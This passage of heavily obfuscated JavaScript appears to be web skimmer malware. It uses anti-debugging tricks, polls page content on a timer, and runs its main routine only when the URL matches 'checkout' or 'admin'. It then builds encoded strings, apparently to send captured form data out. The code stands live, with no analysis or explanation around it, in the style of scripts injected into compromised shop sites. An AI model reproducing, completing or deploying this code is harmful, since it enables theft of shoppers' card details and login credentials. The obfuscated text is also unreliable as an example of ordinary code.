y=f[G]||a;continue;case'4':var a=r[Ir(0xb1,'0x53','0x59',0x77,'0x176','0x1bf','0x157',0xb8)+Iz('0x622',0x4ad,'0x6c6','0x6f2',0x6b1,'0x4fd','0x59a','0x5d5')+'r'][Ir('0x52','0x38',-'0x2f',-0xad,0xca,-'0x78',-0x41,0x53)+Ib(0x2c1,'0x2ca','0x1e8',0x193,'0x2a7','0x5a',0x260,0x10b)][Iz('0x759',0x5f7,'0x5f4','0x7fb','0x805','0x668','0x628',0x70b)](r);continue;case'5':var G=g[M];continue;}break;}}else{try{F=!L[Ib('0x28c','0x2e4','0x2f1','0x343',0x3c4,0x3b1,0x230,0x33f)+IL('0x634','0x4f6','0x4b2','0x4d5',0x5a9,'0x611',0x667,'0x4af')+'nt'];}catch(h){};r&&C[Ib('0xf6','0x210','0xa9',0x13f,0x67,'0x117','0xee','0x100')](z);}}}});J[I7('0x1f4','0xb7','0x256','0x2c6',0xf1,'0x1ec','0x289',0x103)](j);try{z[I9('0x5c5','0x557','0x5b2',0x562,'0x6ea',0x66d,0x62a,'0x772')+ok('0x184',0x107,0x352,'0x291','0x245',0x165,0x331,'0x239')](J[I9(0x765,0x574,'0x743',0x6f0,0x637,0x6b0,0x6bd,'0x7e6')]);}catch(C){J[I7('0x12f','0x87',0x25d,0x1ed,'0x2d','0x1cb',0x26f,0x1ad)](setTimeout,S,-0x150e+-0x1b8d*0x1+-0x30cd*-0x1);return;};J[ok('0x4fb',0x509,'0x34a','0x4fc','0x3e6',0x522,'0x321','0x2bf')](w,J[I6(0x354,'0x34e',0x31d,'0x32e',0x3b7,0x47e,'0x417',0x345)]);}else O=q[w],S=J[ok(0x11c,'0x225',0x2d5,0x141,0x1b9,'0x216',0x117,0x2c9)](X,N,j),C&&p[I6(0x1dd,0x196,0x152,0xbf,'0xc9',0x87,0x242,0x2b0)](J[on(0x544,0x5e8,0x5eb,0x4a8,0x4aa,'0x4f3','0x591','0x5b5')](J[I7(0x169,0x15f,0x165,'0x9b',0x239,0x228,'0x171','0x45')](J[ok(0x2d4,'0x2b7','0x11c','0x1d2','0x20a','0x1bb',0x257,0x211)](d,y),a?':\x20':':'),G));};if(J[ol(0x518,0x5d1,'0x597','0x583','0x4cd',0x59c,'0x50c','0x5fd')](L[oY('0x31e',0x424,'0x37d','0x2f8','0x2f9','0x3fc','0x319','0x2c2')+oI(-'0xd7','0x8',-0x80,-0xd2,-0xc3,-0xa8,0x7,-0x1a6)],J[oT(-'0x8b',-0x14,0x74,-'0x8d',0x68,-'0x5e',-'0x158',0xb)]))o[ol('0x416','0x485','0x2f5','0x365',0x3eb,'0x4f7',0x2fc,'0x51d')](W,J[oT(-0x279,-'0x231',-0x2cf,-'0x1b8',-0x1e5,-0x91,-'0x2e8',-'0x2c0')]);else{if(!v&&z[oY(0x449,'0x558','0x3ce',0x52b,'0x40e',0x4ea,0x55c,'0x373')+ol('0x4e3',0x3cf,'0x4bf',0x493,'0x482','0x4ad','0x4fe',0x570)]){if(J[oI(-0xd2,-'0x24',-0x204,-0x1a3,-0xe4,-'0x24',-'0x213',-0x194)](J[oJ(-'0x6d','0xb8',-0x53,0x5f,'0x79',-0x10d,'0x99',-'0xa1')],J[oY(0x339,'0x237',0x3fe,0x33d,0x1fa,0x445,'0x214',0x2c8)])){try{if(J[oY(0x43c,'0x3fe','0x3fd','0x428','0x517','0x55b',0x4a7,'0x442')](J[oY('0x4c8',0x3a6,'0x53a',0x598,'0x4d8',0x569,0x388,0x55c)],J[oJ(0x122,0x163,'0x192',0x124,'0x72','0x184','0x21',0x189)])){var N=J[oJ(-0xb7,0x55,-'0x119',-0xb9,-0x1a6,-0x44,-0x10d,0x4)][ol('0x434',0x43e,0x3ab,'0x394','0x309','0x4f4','0x43d','0x530')]('|'),j=-0x11c*-0x1+-0x1*-0x943+-0xa5f;while(!![]){switch(N[j++]){case'0':return J[oY('0x3ab',0x387,0x4db,'0x2d6','0x463','0x27b','0x2ce','0x296')](J[oJ(-'0xf4',-'0xf5',-0x21d,-0xda,-'0xa',-'0x225',-0x42,-0x221)](C,-0x1a3*-0x7+-0x71c+-0x44f),0x24bd+-0x3eb*-0x1+-0x28a8*0x1);case'1':;continue;case'2':var C=g[ol('0x434','0x4c4',0x572,'0x4c5',0x486,'0x461','0x329',0x3d7)]('')[oT(-0x1a9,-'0x123',-0x227,-'0x13c',-'0x6f',-'0x4b',-'0x1f3',-'0x4d')+'e'](function(M,p){function IE(W,u,o,I,J,T,r,b){return oI(r-0x4e0,u-'0xd5',o-0x178,W,J-'0x36',T-'0x49',r-0x169,b-0xd9);}function Iv(W,u,o,I,J,T,r,b){return oJ(u-0x146,u-'0x197',o-'0x10e',I-0x175,T,T-0x177,r-'0x1a5',b-'0x171');}return J[Iv(0xc6,0x1da,'0x11d','0x2f1',0xde,'0x17b',0x106,'0x128')](M,J[IE('0x474',0x480,'0x3d0','0x44a','0x439','0x4f0',0x416,'0x39c')](f,p));},-0x851+0x195+0x6bc);continue;case'3':for(var m=J[ol('0x539',0x40e,'0x435','0x46b',0x5b7,0x598,0x41e,0x665)](f[oY('0x2d5','0x3c8','0x1d2',0x1e9,0x27c,0x3bd,'0x270',0x3a6)+'h'],-0x25b5+-0x1*-0x198d+0xc29);J[oT('0x9f',-'0x2a','0x33',0x1f,-0x77,'0x21','0xa',-'0x14')](m,-0xad6*-0x1+0x1*0x933+-0x17*0xdf);--m){g+=J[oI(-'0xe1',-0x215,0x4e,-'0x113',-0x155,0xe,-0x12c,-0x184)](m,-0x18*-0x7+-0xde3+0xd3c)?f[m]:J[oJ('0xe8','0x1db',-'0x14',0xda,0x1e,'0x1c9','0x172','0x1e2')](J[oI('0x4f',0xb5,-'0x3f',0xb1,-'0x7c',-'0xbd',0x12a,'0x89')](r,f[m]),0x94f*-0x1+-0xe42+0x1793)[oJ(0x43,-0xae,'0x15e',0xd0,-'0x24',-'0x56',-'0x3a',-'0xc2')+oI(-0x70,0x10,-'0xbf',0x64,0xc0,'0x42',-0x186,-'0xa4')]();}continue;case'4':var f=T[oT(-'0x207',-0x32,-0x110,-0x143,-'0x1dd',-0x278,-0x119,-0xdf)+'ce'](/[^\d]/,'');continue;case'5':var g='';continue;}break;}}else F=!W[oT('0x140',-0x9a,-'0x9a',0x4b,'0xa7',-'0x8b',0x40,-0x3a)+oT(-0x1c7,-0xe7,-'0xed',-0x151,-'0x187',-0xb4,-'0x1ed',-0x90)+'nt'];}catch(N){};if(F){if(J[oY('0x43c','0x43f',0x38f,'0x55b',0x42a,'0x500',0x3a0,'0x4ba')](J[ol(0x634,0x6ce,0x656,'0x6cc','0x53f',0x53a,0x65e,0x755)],J[oY('0x3b1','0x436',0x452,0x44e,0x467,0x415,'0x39a','0x441')]))J[oI('0x39',-0x69,-'0xe',0x17,0xb2,-'0x1b','0xab','0x97')](S);else{var C=I[oJ(0x10a,0x89,'0x22b','0x22c',0x20a,'0x14f','0x16f',-0x2a)](J,arguments);return T=null,C;}}}else{var m=J[ol('0x5fd','0x4eb',0x6b7,'0x58f',0x4cc,'0x715',0x500,'0x601')][oY(0x290,'0x272','0x227','0x31d','0x35e',0x18b,0x277,'0x37a')]('|'),f=0x49d+0x1*-0x1e2c+-0x885*-0x3;while(!![]){switch(m[f++]){case'0':g[oJ(-0x14,'0x4a','0x6d',-0x111,0x94,-'0xcd',0x106,-'0x103')+ol('0x4c8',0x3ed,0x3a1,0x408,'0x417','0x460','0x516','0x5be')][oJ(-'0x119',-'0x204',-0x180,-'0x231',-'0xef',-0x133,-'0x16',-'0xb1')+'N']=M;continue;case'1':f[oJ(-'0x14','0x3a',-0x93,'0x8a',-0x27,-'0x121',-0x85,'0x27')+oJ(-'0x82',-'0x6a',-0x2a,-'0x134',-'0xd1',-'0x9b',-'0x1a8','0x18')][ol('0x431',0x479,0x557,'0x31b','0x377','0x43e','0x542','0x40a')+'N']=e;continue;case'2':var g={'qMgye':function(M,p){function IO(W,u,o,I,J,T,r,b){return oJ(r-0x312,u-0x75,o-0x9,I-0x167,o,T-0x1b8,r-'0x142',b-0xd6);}return J[IO('0x3a5',0x2a5,0x385,0x2e1,0x396,0x254,'0x333','0x2af')](M,p);},'nTNBa':function(M,p){function Iq(W,u,o,I,J,T,r,b){return oY(J- -0x49d,o,o-0x1b6,I-'0x1a3',J-'0xa7',T-'0x1ce',r-'0x3c',b-'0x37');}return J[Iq(-0x9b,-'0x254',-0xa6,-'0x2c7',-0x1a0,-'0x2c1',-'0x133',-'0xbe')](M,p);},'bstMH':function(M,p){function Iw(W,u,o,I,J,T,r,b){return oJ(J-'0x541',u-'0x88',o-'0x165',I-0x127,r,T-0x11a,r-0x191,b-0xde);}return J[Iw(0x75e,'0x738',0x6f5,'0x5fa',0x676,0x6a9,'0x77f','0x595')](M,p);},'LFtrp':function(M,p){function IS(W,u,o,I,J,T,r,b){return oT(W-'0x14e',u-0x1f1,o-'0xec',I-'0x74c',J-'0xd9',u,r-0xe,b-'0xff');}return J[IS(0x614,0x581,0x583,0x638,'0x629',0x763,0x6d4,'0x65a')](M,p);},'frzIP':function(M,p){function IX(W,u,o,I,J,T,r,b){return oJ(r-'0x581',u-0x1bc,o-0xa9,I-'0xed',u,T-'0x14e',r-0x199,b-'0x1f3');}return J[IX('0x388',0x4f5,0x52e,'0x4b1',0x364,0x4e8,'0x43b',0x44f)](M,p);},'uugeA':function(M,p){function IN(W,u,o,I,J,T,r,b){return ol(I-'0x10a',u-0x110,W,I-0x18,J-0x35,T-0x87,r-0xd8,b-0x50);}return J[IN('0x701','0x5bf','0x721',0x6e0,'0x748',0x6c4,0x78b,0x80c)](M,p);},'RQVIc':function(M,p){function Ij(W,u,o,I,J,T,r,b){return oY(J- -'0x34d',o,o-'0x6a',I-0x6c,J-0x19,T-0xb5,r-'0xb6',b-0xb);}return J[Ij(-0x1c0,-'0x99','0x8b',-0x1e2,-'0xa8','0x1e',-0x5f,-0x5d)](M,p);},'SwGKO':function(M,p){function IC(W,u,o,I,J,T,r,b){return ol(b- -'0xd7',u-0x73,o,I-0x6,J-'0xa6',T-'0x1d7',r-'0x15b',b-0x3e);}return J[IC('0x6b5',0x4d3,'0x4bf','0x543',0x5a7,'0x586',0x59e,'0x5ad')](M,p);},'aKkVU':function(M,p){function Im(W,u,o,I,J,T,r,b){return oI(b-'0x140',u-'0x16c',o-0x18f,I,J-0x1de,T-0x59,r-'0xff',b-'0xfc');}return J[Im(0x75,-'0x86',0x55,-'0x30',0x85,-0xc2,-0x36,-0xaf)](M,p);},'QEpSm':function(M,p){function If(W,u,o,I,J,T,r,b){return ol(J- -0x4a3,u-0x147,r,I-0x94,J-'0x12c',T-'0x1cd',r-'0x17b',b-0x1d6);}return J[If(-'0xe3',-0x41,0xe9,'0x50','0x5',0x45,'0x16',0xc6)](M,p);}};continue;case'3':C[oY(0x392,'0x2ef',0x477,0x3d0,0x2db,'0x409','0x2b1','0x426')+oY('0x324',0x358,'0x284','0x349','0x27a','0x312','0x240','0x229')][oT(-0x22f,-0x104,-0xdc,-'0x1fc',-0x1ab,-0x2c7,-'0x194',-0x271)+'N']=m;continue;case'4':O[oY('0x392',0x297,0x4a8,'0x40c','0x265',0x26d,0x2b5,0x25d)+oJ(-'0x82','0x60',0x4d,-0xd5,-'0x8a',-0x38,-'0x162',0x12)][oI(-'0x204',-0x332,-0x1fe,-'0x217',-'0x19e',-'0x2ed',-0x111,-0x2bb)+'N']=function(){function Ig(W,u,o,I,J,T,r,b){return oT(W-0x9d,u-'0x141',o-0xb7,b-'0x44c',J-'0x13a',W,r-0x113,b-'0x74');}function Ip(W,u,o,I,J,T,r,b){return oI(I-0x57,u-'0x90',o-0x76,o,J-0x11f,T-0x4,r-'0xad',b-0x6d);}function Ie(W,u,o,I,J,T,r,b){return oJ(o- -'0xeb',u-'0xce',o-0x6f,I-'0x15d',u,T-'0x36',r-0x37,b-0x112);}function Id(W,u,o,I,J,T,r,b){return ol(b- -0x5d1,u-'0x136',I,I-0xec,J-0x22,T-'0xb8',r-0x97,b-0x1d9);}function IM(W,u,o,I,J,T,r,b){return oI(W-0x64b,u-'0xa6',o-0xa4,o,J-0x1b,T-'0x1f4',r-0x8a,b-'0x171');}return g[Ie('0x36',-'0x214',-0xf2,-0x4e,-0x15f,0x3a,0x30,-0x19c)](p,this[Ie(-'0x2b2',-'0x336',-0x211,-0x140,-'0x2af',-'0x341',-0x1e3,-0x24d)+'Of']())?g[Ig('0x473',0x50c,'0x51f','0x355',0x306,0x53f,0x3b2,'0x409')](g[Ie(-0x149,-0x177,-'0x54',0xd4,0xa0,0x6f,-'0x148',-'0x37')](g[Ip(-'0x9a',-'0x78',-0x116,-'0xda','0x33',-0x185,-0xfa,-'0x8c')](g[Ie(-0x129,-0xe,-0x131,-0xb9,-0xc2,-0x18c,-'0x1c3',-0xe9)](g[Id(-0xa,-'0x16',-'0x119','0x115',0xd8,-'0x2b',0xbd,0x10)](g[Id(0x22,-'0x12',0x62,-0xa0,'0x3b',-'0x93',-0x2c,0x96)](g[Ie('0x14d',-0x5b,0x32,-0x10,-'0x96','0x3d',0x11c,'0x75')](g[Ie(-'0x202',-0x66,-'0xf8',-0x156,-'0x89',-'0x1d8',-0x9f,0x1)](g[Ip(-'0x48',-0xb9,-0x13b,-'0x3b','0x101',-0x12b,0xa,'0x87')](g[Id('0xf7',-'0x8b',-'0x71',-'0x55',-0x84,-'0xf5','0x11c','0x19')](g[Ie(-'0x1d0',-0x1ec,-0xf8,-0x76,-'0x13c',-'0xba',-'0x9b',-0x90)](this[IM('0x572','0x44a',0x679,'0x531',0x540,0x449,0x53e,'0x460')+Id(-'0x69','0xe7','0xb1',-0x9a,0xd8,-'0x7d',-'0xc9',0x54)+IM(0x656,'0x74e',0x5fb,'0x568','0x612',0x59a,'0x53c',0x531)](),'-'),g[Ie(-0x60,-0x1c0,-'0xb4',-0x10a,-0x180,-0x197,'0x70',-0x166)](d,g[Ip('0x20',-0x34,0x104,0xc,0x76,'0xcf',-0x37,'0xd6')](this[Ie(-'0x69',-'0x1db',-0xd9,-'0xf8',-0x85,-'0x93',-'0xff',-0x5f)+IM('0x463','0x52d',0x576,'0x484',0x421,0x534,0x51d,'0x34e')+'h'](),0xaab*0x3+-0x234*0x7+-0x1094))),'-'),g[Ip(0x43,0x15e,-0x19,'0x80','0x17c',0x16f,'0x12','0xfc')](y,this[Ip(-0xd6,'0x95',-'0x60',-0x82,-0x93,'0x1a',-0x5f,'0xb')+IM('0x642',0x568,'0x74e',0x502,'0x63d',0x63c,'0x5c0',0x65e)]())),'T'),g[Id(-'0x156',0x41,0xc,-0x110,'0xe3','0x9d',0x1c,-0x50)](a,this[Ie(-0xc8,'0x54',-'0xd9',-0x103,-'0x2b','0x52','0x3b',0x36)+Ig(0x313,0x41d,'0x3c1',0x4e8,'0x534',0x558,0x475,'0x44e')+'s']())),':'),g[Ie(-'0xf4',-'0xdb',-0x178,-'0x1ae',-0x1b8,-'0x5b',-'0x1c7',-0x211)](G,this[Ig(0x23a,0x319,0x3cd,0x283,0x393,0x39a,'0x423','0x37b')+IM(0x4a4,0x497,0x3ba,'0x51d',0x446,'0x4df','0x4c1',0x500)+Ig('0x2cc','0x2ce',0x42a,'0x26d',0x38f,0x2c6,'0x3ee','0x322')]())),':'),g[Id('0x1f',-0x32,'0x6b',-'0x3d',-'0x105',-0x14,-0x15f,-0x8e)](Q,this[Ip('0x8d',-'0x36',-'0x125',-'0x82',-'0x47',-'0x1bd',-0x37,-0x61)+Id(-'0x260',-'0x2c2',-'0x210',-'0x128',-'0x15e',-0x1cf,-0x179,-'0x1b6')+Ig('0x344',0x175,'0x35a',0x284,'0x361','0x17f','0x3cd',0x28e)]())),'Z'):null;};continue;}break;}}};L[E](J[oY('0x260','0x20b','0x1fc','0x37e',0x39c,0x122,'0x233',0x39c)](q,J[oY('0x3be',0x2d4,'0x29d','0x49e',0x29b,0x433,0x4ca,0x33a)]),w,![]),L[E](J[oJ(-'0x95',-0xae,'0x3d',-'0x82',-'0x154',-0xaf,-0x63,-'0x11b')](q,J[oJ(0x134,'0x8e','0x271','0x229',0xf2,0xc5,'0xd6','0x199')]),w,![]),W[E](J[oT(-0x3e,-0x94,'0x4a','0x25',-'0x101',-'0x71','0xd',-0x3)](q,J[oT(0x24,-0x19,-'0x119',-0x38,'0x25',-'0x4a',-0xcd,-'0x162')]),w,![]);}}var Wf='';function WP(W,u,o,I,J,T,r,b){return l(o-'0x3b3',u);}function We(){var W={'rFvqJ':function(u,o,I){return u(o,I);}};function Iy(W,u,o,I,J,T,r,b){return WP(W-'0x78',T,b- -'0x314',I-0x5a,J-0x7c,T-'0x1b',r-'0x1f2',b-'0x1eb');}W[Iy('0x411',0x47d,0x314,'0x3d4',0x2ae,0x325,0x42b,0x34f)](setTimeout,Wg,-0x11*-0x1b+0x1*0x3e5+0x608);}function Wg(){function Ia(W,u,o,I,J,T,r,b){return WP(W-0x16c,u,J- -0x63a,I-'0xbb',J-'0x170',T-'0x142',r-'0xb6',b-0x130);}var W={'VpEqK':function(u,o,I){return u(o,I);}};W[Ia(-0xf6,0x2d,-'0x66',-'0x240',-0x10b,-0x1aa,-'0x139',-0x170)](setInterval,WM,-0x2581+-0xfdd+0x3946);}function WM(){function IK(W,u,o,I,J,T,r,b){return WP(W-'0xef',b,u- -0x54c,I-'0x136',J-'0xda',T-'0xc4',r-0xb7,b-'0xe0');}function IG(W,u,o,I,J,T,r,b){return WP(W-'0x107',I,r- -'0x5bb',I-'0x95',J-0x3c,T-'0x6a',r-0x4d,b-0x76);}function Ih(W,u,o,I,J,T,r,b){return WP(W-0x1ed,r,J- -'0x2c5',I-'0x135',J-0x28,T-'0x1ee',r-'0x113',b-'0x14a');}var W={'HnVSF':function(o,I){return o(I);},'NkzlJ':function(o,I){return o!=I;},'oQcKa':function(o,I){return o===I;},'NMIEg':IG('0x1a1',-'0x31',0xda,'0x8','0xe8','0x1cf','0x101',0x1a7),'gOOaW':function(o,I){return o!=I;}},u=[];if(window['WN'][IG(-'0xa9',-0xd6,-0x9b,0xde,-'0xc',0x82,'0x24',-0x3c)])return;function IQ(W,u,o,I,J,T,r,b){return WP(W-0x10d,T,b- -0x34,I-'0xd',J-'0x48',T-0x13a,r-0x52,b-0x5a);};u=W[IG(0x51,0xaa,0x187,'0x12c',0x264,'0x56','0x17c','0x25e')](Wa,document[IK(-'0x5a','0x96','0x8b',0x17c,-0x5c,-0x3d,-0x22,0xff)]);function IH(W,u,o,I,J,T,r,b){return WP(W-'0x19c',I,o- -'0x3f0',I-0x2a,J-0x1ed,T-0xb,r-'0x12b',b-'0x1a7');}if(W[IQ('0x3f8','0x516',0x3e1,'0x43c','0x4f0','0x438',0x636,0x51b)](u,Wf)){if(W[IQ(0x433,'0x596','0x587','0x654','0x502',0x66c,'0x5ac',0x538)](W[IK(-'0xd1',0x8,-0xdf,'0x9b','0xac',0xc1,0x4a,-0xbc)],W[IK(-'0x84','0x8',-'0x135',-'0xcd','0x5',0x108,-0x48,-'0x118')])){W[IK(0xd1,'0xf3',0x17b,'0x202','0xc3','0x90',0x68,'0x159')](Wf,'')&&W[IQ(0x661,'0x672',0x76a,'0x657','0x7d2',0x657,0x6cd,0x703)](Wp,u);;Wf=u;}else delete o[I];};return;}function l(W,u){var o=Y();return l=function(I,J){I=I-(0x3*-0x3f5+-0x1472+0x21ba);var T=o[I];return T;},l(W,u);}function Wp(u){var o={};o[IP('0xd6',-'0x44',-0x32,-'0xc0',0xc5,-'0x5a','0x9a',0x81)]=function(r,b){return r!==b;};function Ix(W,u,o,I,J,T,r,b){return WP(W-0x13a,r,J- -'0x6a8',I-0x149,J-0x6f,T-'0x159',r-0xa3,b-'0x199');}function IZ(W,u,o,I,J,T,r,b){return WP(W-0xa6,r,b- -'0x52e',I-0x1d,J-0x34,T-'0xb8',r-'0xca',b-0x81);}o[IP(0x3e,-'0x34',-0x13e,-'0x121',0xa9,-0x95,-0x114,-'0x184')]=IZ('0x2b8','0x20e',0x347,0x224,'0x24c',0x275,'0x2a1',0x257)+IZ(-'0x49',0xd6,0x12b,0x14c,-'0x18',0x75,'0x40','0x1c');function Ii(W,u,o,I,J,T,r,b){return WP(W-'0x1ee',u,I- -'0x3b8',I-'0xba',J-'0x34',T-0x179,r-'0x9e',b-'0x1ca');}o[IP('0x8a',-'0x51',0x18c,-0xb2,'0xb8',0x53,0x180,'0x15c')]=function(r,b){return r===b;},o[Ix('0x17','0x3a',-0x55,0x7e,-'0x54',-'0xc3',-0x4e,-0x188)]=IZ('0x228',0x2c3,'0x2c5','0xed',0x13e,0x174,'0x159','0x192')+'t',o[Is(0x10a,'0x17e','0x18',0x2e,0x112,'0xc1',0x230,0x129)]=Ii(0x336,'0x332','0x351',0x22d,'0x27a','0x21f','0x11d','0x19f')+IZ(0x5a,-'0x51','0x12c','0x140',-0xc1,'0x15','0xec','0x4d'),o[IP(0x14f,-'0x10f',-'0x1d',-'0x50',0x58,0x22,0x14e,'0x7c')]=function(r,b){return r===b;},o[Ii('0x2a8','0x222','0x312','0x2d2',0x3df,'0x3b5','0x34d',0x1d7)]=IZ(0x1b4,0x1ca,-'0x5c','0x101',0x1eb,'0x97','0x9b','0xad'),o[Ii('0x25d','0x423','0x2bd',0x2fd,'0x270','0x21a',0x2f8,'0x375')]=IP(-'0xb6',-'0x21b',-0x276,-0x208,-0x122,-'0x198',-'0x278',-0x26e);function IP(W,u,o,I,J,T,r,b){return WP(W-0x27,W,T- -0x6ca,I-0x18e,J-0x18a,T-0xf0,r-0x175,b-'0xa2');}o[Ix(-0x204,-'0x211',-'0x87',-0x107,-'0xda',-0x204,-0x207,-'0x115')]=Ix(-'0x1c6',-0x4a,-0xf4,-'0x8d',-'0x118',-0x1e6,-'0x99',-'0x1cd'),o[Ii(0x2ad,'0x323',0x2fa,'0x2d1','0x2b3',0x28a,0x386,0x20d)]=IZ('0x18d',-0x24,0x4a,0x163,-0x32,'0x15c',-0x7,0x8d),o[Ix(0xc0,0x71,-'0x1','0x18d',0xe9,'0x1cf','0xb8','0x11e')]=Ix(-'0x153',-0x22,-'0x46',0x80,-0x7e,-'0xe5',-0x19a,-'0x47')+Is(0x59,0xe1,-'0x11c','0xe6',0x14,'0x31',-0xcb,-'0x18'),o[IP(-0x1d9,-0x77,-0x151,-'0x205',-0xe2,-'0x195',-0x5f,-0x5e)]=Ix(-'0xd5',-0x40,-0xf6,-0xc9,-'0x156',-0x10c,-'0x238',-0x35),o[Ix(-'0x78','0x11','0x14e',-0x112,'0x20','0xb5',-'0xd4','0xa6')]=Is('0xf','0x33','0x24e',0xd5,0x141,'0xb6',0x170,0xa6),o[Is('0x187',0x14a,'0x210','0x2c3','0x1ba','0x250','0x2c2',0x2c1)]=function(r,b){return r<b;},o[Is(0x149,'0x21d','0x52',0x3c,0x130,0x7,0xa9,0x134)]=IP(-0x11b,-0x100,0x1,'0x2d',-'0xfd',-'0xe1',-'0x21c',0x13)+Is(-0x12,-0xcd,-0x6f,'0x158',0x4c,'0x6f',0x164,0x78)+'4',o[Ix('0xca',-0x7f,0x74,0x2b,'0x3',-0xd6,-'0x118',0x55)]=Is(0xbc,'0x206','0xac',0x233,0x182,0xaa,0x5a,'0xaf'),o[Is('0x226',0x27d,0x166,'0x1b5',0x1ad,'0x27f',0x2c8,'0x2e5')]=IP('0xa8',-'0x165',0xc7,'0xde',-0xb5,-0x46,-0x16b,-0x149),o[IZ('0x1f4','0x274','0x188','0x238',0x15f,0x2bc,'0x1c5','0x200')]=function(r,b){return r+b;},o[IP('0x11c','0x197',-'0x5',0x106,'0xba',0xc5,0x18c,'0x19a')]=function(r,b){return r+b;},o[Is(0xad,'0xe5',0x1b6,0xb3,'0x1a3',0x1bb,'0x236','0x9d')]=function(r,b){return r+b;},o[Ix(-0x56,-0x36,-0x9,'0x15f','0x99',0xa8,0x62,-'0x91')]=Ii(0x23f,'0x13e',0x340,'0x238','0x15d',0x2a6,'0x2f0','0x297')+IP(-'0x1b7',-'0x31',-'0x252',-'0x218',-'0x290',-0x161,-0x12b,-0x1d7)+Ii(0x235,0xf1,0x1b9,0x1b2,'0x1fe','0x221','0x23d','0x2d6')+IP(0xd3,'0xab',-'0x8f',-'0x126',-'0x131',0x0,'0x121',-'0x111')+Ix('0x18',0xe7,0x13d,-'0x1d',0xa7,-0x13,0x12c,0x15e)+Is(-0xd0,'0xe9','0x134',-'0x58',0x26,0x18,-0xce,0x17)+Is('0x2c',0xf7,0xf6,0xb2,'0x127',0x4d,'0x225',0x58)+Ii(0x2cc,0x357,0x37d,0x2f6,0x434,0x434,'0x332',0x273)+Ix(-'0x54',-0xb5,-'0xc2',-'0x4d',-'0xe2',-'0x1f7',-'0xad',-0x1b7)+Is(0x88,-'0x59',0x12f,-0x44,'0xb2',0xcb,-0x2c,-0x45)+Is(0x55,'0xe5','0x28a',0x259,0x17f,0x1c2,'0x213','0xb2')+Is(0x14e,0xde,-0x2,0x9d,0x84,'0x185','0x150',-0xa9)+Is('0x159',0x132,'0x11e','0x151','0x23c','0x28d',0x1bd,0x1ee)+Ix(0x53,-0xf2,-0x91,'0x35',-'0x95',-0xe5,-'0x143',0x44)+IP(-'0x4c',0x4d,-0x99,-'0x10f',-'0x17',-'0xc7','0x75',-0x1b)+Ii(0x32c,'0x2d5','0x40d','0x2e5',0x27f,'0x415',0x404,'0x362'),o[IP(0xc,'0xe5',-0x64,'0x1b1',0xd0,0xc3,0x1ce,'0x1f6')]=function(r,b){return r*b;},o[Ii('0x4ce',0x39d,0x4ef,0x3d1,'0x295',0x466,0x4ed,'0x2f0')]=IZ(0x111,'0xf',0x4c,-'0xb5',0xc3,0x184,'0x97',0x74)+'=',o[IZ(0x1da,0x159,'0x321','0x216','0xc8','0x2b6','0x132','0x1fa')]=IZ(0x122,0x58,0x1e1,'0x8d',0x144,'0x82','0x1eb',0xd8);var I=o;if(!/checkout|admin/i[Ii(0x3f3,'0x469',0x303,0x34f,'0x3b3',0x343,0x472,'0x2eb')](location[Ix(-'0xaf',-'0x88',-'0x61',-'0xfb',-0xf6,'0x31',-'0x187',-'0x83')]))return;;function Is(W,u,o,I,J,T,r,b){return WP(W-0x75,I,J- -0x54e,I-'0x35',J-0xa9,T-'0x164',r-0x176,b-'0x1e');}var J;try{if(I[Is('0x1d6','0x110','0x2ac',0x1bb,'0x1cf',0x1e8,0x1eb,'0x149')](I[Ii('0x30c',0x3df,'0x255','0x2f3','0x1cf','0x385',0x251,'0x391')],I[Ii('0x45c','0x2a7',0x38b,'0x343','0x40a','0x223',0x462,0x255)])){var b=ZuVyLO[IP('0xcb',-0x189,-0xf5,-0x54,'0x30',-0x5a,'0x5d',-'0x8c')](typeof z,ZuVyLO[IZ(0x3a,0x108,'0x110','0xe0',0xa3,0x177,'0x56','0x107')])?v:ZuVyLO[IP(0xb4,0x87,-0x34,'0x39','0x87','0x53',-'0xaa','0x128')](typeof E,ZuVyLO[Ii('0x306',0x1a9,0x35d,0x29c,'0x2ba','0x3c6','0x27e','0x388')])&&ZuVyLO[Ix('0x114',-'0xb6','0x17d',0x109,0x75,-'0x3d',-0x2a,'0x1f')](typeof O,ZuVyLO[Is('0x1f6',0x26,'0xd',0x207,0x112,0x168,0x1c5,'0x247')])&&ZuVyLO[IP(0x130,'0x68',0x54,'0xba',0x16,0x22,'0x8f',0x6a)](typeof q,ZuVyLO[Is('0x23a','0x9e',0x241,0x37,'0x106','0x223',0x137,0x1e0)])?w:this,F=b[Ix(-'0x72',-0x2e,-'0xfa',-0x2c,-'0x14f',-'0x1d4',-0x1bf,-'0x1fc')+'le']=b[Ix(-'0x1ee',-'0x11c',-'0x156',-'0x19f',-0x14f,-0x145,-'0x1e4',-0x237)+'le']||{},L=[ZuVyLO[IP(-'0xb1','0x90',-'0x163',-0xfa,-'0x103',-0x40,0x7b,0x5b)],ZuVyLO[IP(0x10b,0x69,0x86,0x0,0x79,-0x15,'0x23',-'0x130')],ZuVyLO[Is('0xed',0x109,-0x58,0x1bb,'0x80',0xcc,0x134,'0xa')],ZuVyLO[Ii('0x2ec',0x39a,'0x282',0x2d1,0x2cd,0x2d0,0x1ae,'0x34d')],ZuVyLO[Is('0x2c3',0x200,0x30d,'0x144','0x243','0x37b','0x154','0x148')],ZuVyLO[Ii(0x168,'0x8a','0x27d','0x17d',0x12c,'0x5a','0x1b1',0x262)],ZuVyLO[Is(0x150,0x26a,'0x2b7',0x177,0x17a,0x3b,'0x286',0x191)]];for(var z=0x344*0x7+-0x10*-0x57+-0x2*0xe26;ZuVyLO[Is('0x283','0x23c','0x2de',0x1ae,'0x1ba','0x1ea',0x235,0xac)](z,L[Is(-0xc2,-0x32,'0x75',-'0x61',0x43,-0xc5,0x28,'0xd2')+'h']);z++){var v=ZuVyLO[Ix(0xc7,'0x70',-'0x3b',-'0x14c',-0x2a,0xc2,-'0xb7',0xca)][IP(-'0x197',-'0x1cf',-'0x19f',-0x1fd,-'0x2b9',-'0x17e',-0x1d4,-0x8a)]('|'),E=-0x1b52+-0x9*-0x1ca+0xb38;while(!![]){switch(v[E++]){case'0':O[IP(0x6e,-'0x105',-'0x4a','0xc',-'0x103',-'0x25',-'0x104',-0x134)+Ix(0x9d,'0x8d',-0x5b,-'0xbf',0x35,'0x3',0x4d,'0xce')]=w[IZ(0x16c,0x17c,'0x63',0x29f,'0x266','0x72','0xff',0x177)+Ix(-0x58,-0xb3,0xf0,'0x2f',0x35,0x1e,0x15,-'0x2d')][Ix('0x164',0xef,'0xe7',0x96,0x42,'0x14f',0x63,-'0xdd')](w);continue;case'1':var 